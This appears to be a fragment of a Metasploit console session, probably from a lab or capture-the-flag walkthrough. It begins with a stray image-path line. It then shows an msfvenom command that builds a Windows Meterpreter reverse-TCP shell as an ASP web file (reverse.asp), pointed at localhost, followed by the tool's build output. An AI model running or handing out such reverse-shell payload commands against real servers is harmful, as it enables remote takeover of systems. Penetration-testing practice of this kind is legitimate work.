 msf6 > msfvenom -p windows/meterpreter/reverse_tcp LHOST=127.0.0.1 LPORT=7335 -f asp >reverse.asp
[*] exec: msfvenom -p windows/meterpreter/reverse_tcp LHOST=127.0.0.1 LPORT=7335 -f asp >reverse.asp
Overriding user environment variable 'OPENSSL_CONF' to enable legacy functions.
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of asp file: 38487 bytes